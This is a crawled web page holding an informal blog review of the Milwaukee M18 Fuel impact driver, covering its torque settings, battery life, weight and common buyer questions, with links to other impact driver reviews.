

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/
body_size: 7461
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Milwaukee Impact Driver M18 Fuel Review -</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Milwaukee Impact Driver M18 Fuel Review -" />
<meta property="og:description" content="This Impact driver means some serious business whatever is placed in front of its driver better watch out because the power behind its torque quickly drives any screw or bolt in its path even when the battery is on its last bit of fuel. You will really enjoy using the power control ensuring top precision &hellip;" />
<meta property="og:url" content="https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/" />
<meta property="article:section" content="Best Cordless Impact Drivers 2020 Edition" />
<meta property="article:published_time" content="2016-02-09T01:04:03+00:00" />
<meta property="article:modified_time" content="2016-02-21T01:59:02+00:00" />
<meta property="og:updated_time" content="2016-02-21T01:59:02+00:00" />
<meta property="og:image" content="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Milwaukee-impact-driver-M18-Fuel.jpg" />
<meta property="og:image:secure_url" content="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Milwaukee-impact-driver-M18-Fuel.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="This Impact driver means some serious business whatever is placed in front of its driver better watch out because the power behind its torque quickly drives any screw or bolt in its path even when the battery is on its last bit of fuel. You will really enjoy using the power control ensuring top precision [&hellip;]" />
<meta name="twitter:title" content="Milwaukee Impact Driver M18 Fuel Review -" />
<meta name="twitter:image" content="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Milwaukee-impact-driver-M18-Fuel.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://justcordlessdrillreviews.com/#website","url":"https://justcordlessdrillreviews.com/","name":"","potentialAction":{"@type":"SearchAction","target":"https://justcordlessdrillreviews.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/#primaryimage","url":"https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Milwaukee-impact-driver-M18-Fuel.jpg","width":300,"height":300,"caption":"Read our Milwaukee impact driver M18 review"},{"@type":"WebPage","@id":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/#webpage","url":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/","inLanguage":"en-US","name":"Milwaukee Impact Driver M18 Fuel Review -","isPartOf":{"@id":"https://justcordlessdrillreviews.com/#website"},"primaryImageOfPage":{"@id":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/#primaryimage"},"datePublished":"2016-02-09T01:04:03+00:00","dateModified":"2016-02-21T01:59:02+00:00","author":{"@id":"https://justcordlessdrillreviews.com/#/schema/person/2e547bed11c429ac5302d449cbc788b7"},"breadcrumb":{"@id":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://justcordlessdrillreviews.com/","url":"https://justcordlessdrillreviews.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://justcordlessdrillreviews.com/best-impact-driver/","url":"https://justcordlessdrillreviews.com/best-impact-driver/","name":"Best Cordless Impact Drivers 2020 Edition"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/","url":"https://justcordlessdrillreviews.com/best-impact-driver/milwaukee-m18-fuel-14in-hex-impact-driver-tool-only/","name":"Milwaukee Impact Driver M18 Fuel Review"}}]},{"@type":["Person"],"@id":"https://justcordlessdrillreviews.com/#/schema/person/2e547bed11c429ac5302d449cbc788b7","name":"Joe Martin","image":{"@type":"ImageObject","@id":"https://justcordlessdrillreviews.com/#authorlogo","url":"https://secure.gravatar.com/avatar/8fa3d93f7a43c15b17c4446a952fe3a5?s=96&d=mm&r=g","caption":"Joe Martin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='spartanpress-css'  href='https://justcordlessdrillreviews.com/wp-content/themes/spartanpress/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://justcordlessdrillreviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-cdn-css'  href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.4/slicknav.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-theme_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%7CPT+Sans+Narrow%3A400%2C700&#038;subset=latin&#038;ver=1563967798' type='text/css' media='all' />
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='https://api.w.org/' href='https://justcordlessdrillreviews.com/wp-json/' />
<link rel='shortlink' href='https://justcordlessdrillreviews.com/?p=308' />
<link rel="alternate" type="application/json+oembed" href="https://justcordlessdrillreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjustcordlessdrillreviews.com%2Fbest-impact-driver%2Fmilwaukee-m18-fuel-14in-hex-impact-driver-tool-only%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://justcordlessdrillreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjustcordlessdrillreviews.com%2Fbest-impact-driver%2Fmilwaukee-m18-fuel-14in-hex-impact-driver-tool-only%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//justcordlessdrillreviews.com/?wordfence_lh=1&hid=33BB062F0D261A6FC9BDDC65AA201322');
</script><link rel="icon" href="https://justcordlessdrillreviews.com/wp-content/uploads/2016/03/Drill.png" />
<link rel="pingback" href="https://justcordlessdrillreviews.com/xmlrpc.php" />
<!-- spartan custom css -->
<style type='text/css'>body{background:url("https://justcordlessdrillreviews.com/wp-content/uploads/2015/12/cordless-drill-reviews-5.jpg") repeat scroll;font-family:"Roboto";font-size:16px;font-weight:300;line-height:28px;color:#424242;}.header-image #title > a{background-image:url('https://justcordlessdrillreviews.com/wp-content/uploads/2015/12/cordless-drill-reviews-1.jpg') !important;width:1110px;height:207px;}a{color:#c00}a:hover{color:#8e0000}ul.spTabs li a{color:#fff;}button,.button,ul.spTabs li,input[type="button"],input[type="reset"],input[type="submit"],.archive-pagination li a,.widget_search input[type="submit"],.genesis-nav-menu .search input[type="submit"]{background-color:#c00;color:#fff;}button:hover,.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.archive-pagination .active a,.archive-pagination li a:hover,ul.spTabs li a.selected,ul.spTabs li a:hover,.widget_search input[type="submit"]:hover,.genesis-nav-menu .search input[type="submit"]:hover{background-color:#8e0000;color:#fff;}h1{font-family:"PT Sans Narrow";font-size:45px;font-weight:400;line-height:35px;}h2{font-family:"PT Sans Narrow";font-size:40px;font-weight:400;line-height:55px;}h3{font-family:"PT Sans Narrow";font-size:16px;font-weight:400;line-height:26px;}h4{font-size:16px;line-height:26px;}.sidebar .widgettitle,.footer-widgets .widget-title{color:#fff;background-color:#c00c00;}#nav .genesis-nav-menu a{background-color:#fff;color:#c00;}#nav .genesis-nav-menu a:hover,#nav .genesis-nav-menu .current-menu-item > a,#nav .genesis-nav-menu .sub-menu .current-menu-item > a:hover{background-color:#c00;color:#fff;}#subnav .genesis-nav-menu a{background-color:#fff;color:#333;}#subnav .genesis-nav-menu a:hover,#subnav .genesis-nav-menu .current-menu-item > a,#subnav .genesis-nav-menu .sub-menu .current-menu-item > a:hover{background-color:#fff;color:#c00;}#subnav{border-top-width:1px;border-top-style:solid;border-top-color:#ddd;border-right-width:1px;border-right-style:solid;border-right-color:#fff;border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:#c00;border-left-width:1px;border-left-style:solid;border-left-color:#fff;}</style>
<!-- spartan custom css - ended -->
</head>
<body class="post-template-default single single-post postid-308 single-format-standard header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-hidden header-image"><div class="site-container"><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb"><span><span><a href="https://justcordlessdrillreviews.com/" >Home</a> » <span><a href="https://justcordlessdrillreviews.com/best-impact-driver/" >Best Cordless Impact Drivers 2020 Edition</a> » <strong class="breadcrumb_last" aria-current="page">Milwaukee Impact Driver M18 Fuel Review</strong></span></span></span></div><article class="post-308 post type-post status-publish format-standard has-post-thumbnail category-best-impact-driver entry genesis-feature genesis-feature-1 genesis-feature-odd"><header class="entry-header"><h1 class="entry-title">Milwaukee Impact Driver M18 Fuel Review</h1>
</header><div class="entry-content"><p><img class="alignleft size-full wp-image-312" src="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Milwaukee-impact-driver-M18-Fuel.jpg" alt="Read our Milwaukee impact driver M18 review" width="300" height="300" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Milwaukee-impact-driver-M18-Fuel.jpg 300w, https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Milwaukee-impact-driver-M18-Fuel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />This <a href="https://justcordlessdrillreviews.com/best-impact-driver/">Impact driver</a> means some serious business whatever is placed in front of its driver better watch out because the power behind its torque quickly drives any screw or bolt in its path even when the battery is on its last bit of fuel. You will really enjoy using the power control ensuring top precision even being able to drive through drywall screws with it turned down without having to drive the screw all the way through the wall.</p>
<p>The Milwaukee M18 Fuel Impact driver is an amazingly versatile piece of machinery as it can be used to change tires on a car ( not recommended but some fellas have shared their results using this tool for the job), or used on a commercial job site to being a home owners sidekick helping him/her finish their "honey do" list with ease and comfort.</p>
<p style="text-align: center;"><span class="13">.</span></p>
<p>&nbsp;</p>
<p>It may be an 18 volt but this tool outperforms many of the <a href="https://justcordlessdrillreviews.com/best-impact-driver/dewalt-dcf886d2-20-volt-xr-14-inch-impact-driver-kit/">20 volt impact drivers</a> out in today's market including many high end models, but I won't throw any shade their way and keep their names anonymous. I'm just thrilled at the power this Milwaukee driver has.</p>
<p>Lets talk more about the power because Handymen, Contractors etc., love any tool that provides a lot of power. This tool features three torque settings which is so handy when you only need a certain amount of oomph to finish a project or need a little extra something to drive the screw home.</p>
<h2><strong>Milwaukee Impact Driver M18 Features:</strong></h2>
<div class="highlight-ltblue">
<ul>
<li>The red lithium battery pack the Milwaukee driver uses it the top rated in the current market providing users with almost or exactly 50% more battery life than other leading models making this tool a driver that just doesn't want to stop when the shift ends (or job is finished).</li>
<li>Three fastening modes</li>
<li>Its brushless motor gives 55% faster application speed with a range of 200 in-lbs to 1600 in-lbs of torque</li>
</ul>
</div>
<p>This baby is extremely compact and lightweight weighing at a mere 3.1 pounds. Not the lightest but with all the extra power and long lasting battery life it is pretty light. You would also think that with the amount of power this tool gives that the driver would get all hot but it doesn't.</p>
<h3><strong>Frequently Asked Questions:</strong></h3>
<p>Q - Does this impact driver come with a hard case or extra batteries?</p>
<p>A - No! It's a bare tool which means it's as naked as a new born pup. You will only receive the tool unless you buy their kit combo. You won't even get a battery that will be sold separately as well--unless you get the kit</p>
<p>Q - I know it is a bare tool, but will it come with a belt clip?</p>
<p>A - Yes, it will come with a belt clip.</p>
<p>Q - I know this tool is not designed for this but could it remove a rug nut?</p>
<p>A - Not recommended because as you stated, this tool is not designed for that, however, it can! You really only want to use this tool for screws and bolts and maybe a few light jobs working with cars. So even though some have had success with rug nuts it's only time until someone has a bad experienced.</p>
<p>Q - Does it have variable speed?</p>
<p>A - Yes. It is reversible and it will not strip the Philips head screws.</p>
<p>&nbsp;</p>
<p><strong>My Final Thoughts<br />
</strong></p>
<p>You will love to have this impact driver in your toolbox, tool shed, in your purse (kidding), and you will love the never ending battery life and power this baby produces. The downside is that you're only getting the driver and a belt clip and will have to purchase the battery and charger separately or checkout the prices for the kit which comes with the whole shebang. I think it may be cheaper getting the kit but I could be wrong because prices change all the time and I will not know which way is cheaper during the day you happen to read this article review.</p>
<p>Point blank. Milwaukee makes fine machinery and this impact driver 18 volt follows in the foot steps of all the great tools before it. Enjoy!</p>
<p style="text-align: center;"><span class="13">.</span></p>
<div id="more-from-cat">
<h3>In Other Impact Driver News:</h3>
<ul>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/rockwell-rk2860k2-li-ion-brushless-impact-driver-20-volt/" title="Rockwell Brushless Impact Driver 20 VOLT">Rockwell Brushless Impact Driver 20 VOLT</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/hitachi-wh18dgl-14-inch-18v-lithium-ion-cordless-impact-driver/" title="Hitachi 18V Lithium Ion Cordless Impact Driver">Hitachi 18V Lithium Ion Cordless Impact Driver</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/black-decker-bdci20c-20v-max-lithium-impact-driver/" title="Black &#038; Decker BDCI20C 20V MAX Lithium Impact Driver Review">Black &#038; Decker BDCI20C 20V MAX Lithium Impact Driver Review</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/porter-cable-pcck640lb-20-volt-14-inch-hex-lithium-ion-impact-driver/" title="Porter Cable 20-volt 1/4-Inch Hex Lithium Ion Impact Driver Review">Porter Cable 20-volt 1/4-Inch Hex Lithium Ion Impact Driver Review</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/ridgid-gen5x-r86035sb-18-volt-lithium-ion-14-in-cordless-impact-driver/" title="Ridgid 18v Cordless Impact Driver Review">Ridgid 18v Cordless Impact Driver Review</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/bosch-idh182-02l-18-volt-brushless-socket-ready-impact-driver/" title="Bosch 18V Brushless Hybrid Impact Driver and Wrench">Bosch 18V Brushless Hybrid Impact Driver and Wrench</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/craftsman-c3-19-2v-lithium-ion-3-speed-impact-driver-kit/" title="Craftsman Impact Driver 19v Review">Craftsman Impact Driver 19v Review</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/ryobi-p881-18v-one-lithium-ion-impact-driver-kit/" title="Ryobi Impact Driver 18-Volt 1/4-Inch P236">Ryobi Impact Driver 18-Volt 1/4-Inch P236</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/makita-impact-driver-cordless-18v/" title="Makita Impact Driver Cordless 18v Brushless">Makita Impact Driver Cordless 18v Brushless</a></li>
<li><a href="https://justcordlessdrillreviews.com/best-impact-driver/dewalt-dcf886d2-20-volt-xr-14-inch-impact-driver-kit/" title="DEWALT DCF886D2 20-Volt XR 1/4 inch Impact Driver Kit">DEWALT DCF886D2 20-Volt XR 1/4 inch Impact Driver Kit</a></li>
</ul>
</div>
<div class="clearfix"></div>
</div><footer class="entry-footer"><p class="entry-meta"><time class="entry-time">February 8, 2016</time> by <span class="entry-author"><a href="https://justcordlessdrillreviews.com/author/joe-martin/" class="entry-author-link" rel="author"><span class="entry-author-name">Joe Martin</span></a></span>  <span class="entry-categories">Posted in <a href="https://justcordlessdrillreviews.com/best-impact-driver/" rel="category tag">Best Cordless Impact Drivers 2020 Edition</a></span></p><div class="entry-after"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Last Updated: 1/29/20</h4>
			<div class="textwidget">
</div>
		</div></section>
</div></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span class="33">.</span> </p>
<p><span class="34">.</span> </p>
</div>
		</div></section>
<section id="spartan_tabs-2" class="widget tabs widget-tabs"><div class="widget-wrap"><div id="tabs">
    <ul class="spTabs">
                <li class="popular"><a href="#tab-pop">Popular</a></li>
                <li class="latest"><a href="#tab-latest">Latest</a></li>
            </ul>
    <div class="boxes box inside">
                <ul id="tab-pop" class="list">            
                <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2018/01/dewalt-dcd771c2-150x150.jpg" class="thumbnail" alt="Dewalt dcd771c2 review" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2018/01/dewalt-dcd771c2-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2018/01/dewalt-dcd771c2.jpg 300w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="DeWalt DCD771C2 20V Max Cordless Drill Kit" href="https://justcordlessdrillreviews.com/dewalt-cordless-drills/dewalt-dcd771c2-review-20v-max-cordless-drill-kit/">DeWalt DCD771C2 20V Max Cordless Drill Kit</a>
        <span class="post-meta">January 12, 2018</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/411c9PL1QoL-150x150.jpg" class="thumbnail" alt="best 18v cordless drill in my opinion is the Makita brushless cordless drill" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/411c9PL1QoL-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/411c9PL1QoL-300x300.jpg 300w, https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/411c9PL1QoL.jpg 350w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="Makita LXT239 18-Volt LXT Lithium-Ion Brushless Cordless Drill Review" href="https://justcordlessdrillreviews.com/makita-cordless-drills/makita-lxt239-18-volt-lxt-lithium-ion-brushless-cordless-2-piece-combo-kit-w-2-batteries/">Makita LXT239 18-Volt LXT Lithium-Ion Brushless Cordless Drill Review</a>
        <span class="post-meta">January 24, 2014</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/41bhpylLd0L-150x150.jpg" class="thumbnail" alt="Bosch Cordless drill" />        <a class="post-link" title="Bosch DDS181-01 18-Volt Lithium-Ion 1/2-Inch Cordless Drill Review" href="https://justcordlessdrillreviews.com/bosch-cordless-drills/bosch-dds181-01-18-volt-lithium-ion-12-inch-compact-tough-12-inch-drilldriver-kit-2-batteries-charger-case/">Bosch DDS181-01 18-Volt Lithium-Ion 1/2-Inch Cordless Drill Review</a>
        <span class="post-meta">January 24, 2014</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/41quLgt-7LL-150x150.jpg" class="thumbnail" alt="" />        <a class="post-link" title="Milwaukee 2602-22 M18 18-Volt Cordless 1/2-Inch Hammer Drill/Driver Kit Review" href="https://justcordlessdrillreviews.com/milwaukee-cordless-drills/milwaukee-2602-22-m18-18-volt-cordless-12-inch-hammer-drilldriver-kit-review/">Milwaukee 2602-22 M18 18-Volt Cordless 1/2-Inch Hammer Drill/Driver Kit Review</a>
        <span class="post-meta">January 24, 2014</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/41-guVBr6zL-150x150.jpg" class="thumbnail" alt="" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/41-guVBr6zL-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/41-guVBr6zL-300x300.jpg 300w, https://justcordlessdrillreviews.com/wp-content/uploads/2014/01/41-guVBr6zL.jpg 400w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="Craftsman 20 Volt MAX Lithium Ion Drill/Driver Kit Review" href="https://justcordlessdrillreviews.com/craftsman-cordless-drills/craftsman-20-volt-max-lithium-ion-drilldriver-kit-review/">Craftsman 20 Volt MAX Lithium Ion Drill/Driver Kit Review</a>
        <span class="post-meta">January 24, 2014</span>
        <div class="clearfix"></div>
    </li>                    
        </ul>
                <ul id="tab-latest" class="list">
                <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2018/01/dewalt-dcd771c2-150x150.jpg" class="thumbnail" alt="Dewalt dcd771c2 review" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2018/01/dewalt-dcd771c2-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2018/01/dewalt-dcd771c2.jpg 300w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="DeWalt DCD771C2 20V Max Cordless Drill Kit" href="https://justcordlessdrillreviews.com/dewalt-cordless-drills/dewalt-dcd771c2-review-20v-max-cordless-drill-kit/">DeWalt DCD771C2 20V Max Cordless Drill Kit</a>
        <span class="post-meta">January 12, 2018</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Rockwell-20v-Impact-Driver-RK2860k2-150x150.jpg" class="thumbnail" alt="Read our inclusive review of the 20v Rockwell impact driver" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Rockwell-20v-Impact-Driver-RK2860k2-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Rockwell-20v-Impact-Driver-RK2860k2.jpg 300w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="Rockwell Brushless Impact Driver 20 VOLT" href="https://justcordlessdrillreviews.com/best-impact-driver/rockwell-rk2860k2-li-ion-brushless-impact-driver-20-volt/">Rockwell Brushless Impact Driver 20 VOLT</a>
        <span class="post-meta">February 21, 2016</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Hitachi-18v-cordless-impact-driver-150x150.jpg" class="thumbnail" alt="Read our Hitachi 18v cordless drill review -- is it the best brushless impact driver?" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Hitachi-18v-cordless-impact-driver-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Hitachi-18v-cordless-impact-driver.jpg 300w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="Hitachi 18V Lithium Ion Cordless Impact Driver" href="https://justcordlessdrillreviews.com/best-impact-driver/hitachi-wh18dgl-14-inch-18v-lithium-ion-cordless-impact-driver/">Hitachi 18V Lithium Ion Cordless Impact Driver</a>
        <span class="post-meta">February 17, 2016</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/blackdecker-20v-impact-driver-150x150.jpg" class="thumbnail" alt="" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/blackdecker-20v-impact-driver-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/blackdecker-20v-impact-driver.jpg 300w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="Black &#038; Decker BDCI20C 20V MAX Lithium Impact Driver Review" href="https://justcordlessdrillreviews.com/best-impact-driver/black-decker-bdci20c-20v-max-lithium-impact-driver/">Black &#038; Decker BDCI20C 20V MAX Lithium Impact Driver Review</a>
        <span class="post-meta">February 17, 2016</span>
        <div class="clearfix"></div>
    </li>    <li>
        <img width="35" height="35" src="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Porter-Cable-20V-Max-PCC640-Impact-Driver-150x150.jpg" class="thumbnail" alt="Porter cable 20v impact driver ratings and reviews" srcset="https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Porter-Cable-20V-Max-PCC640-Impact-Driver-150x150.jpg 150w, https://justcordlessdrillreviews.com/wp-content/uploads/2016/02/Porter-Cable-20V-Max-PCC640-Impact-Driver.jpg 300w" sizes="(max-width: 35px) 100vw, 35px" />        <a class="post-link" title="Porter Cable 20-volt 1/4-Inch Hex Lithium Ion Impact Driver Review" href="https://justcordlessdrillreviews.com/best-impact-driver/porter-cable-pcck640lb-20-volt-14-inch-hex-lithium-ion-impact-driver/">Porter Cable 20-volt 1/4-Inch Hex Lithium Ion Impact Driver Review</a>
        <span class="post-meta">February 17, 2016</span>
        <div class="clearfix"></div>
    </li>                    
        </ul>
            </div><!-- /.boxes -->
</div><!-- /spTabs -->
<div class="clearfix"></div>
        </div></section>
</aside></div></div></div><section class="site-upper"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://justcordlessdrillreviews.com/"></a></p></div></div></header></section><footer class="site-footer"><div class="wrap">Copyright &#x000A9;&nbsp;2025 · <a href="https://justcordlessdrillreviews.com/disclaimer/" rel="nofollow">Disclaimer &amp; Privacy Policy</a></div></footer></div><script>
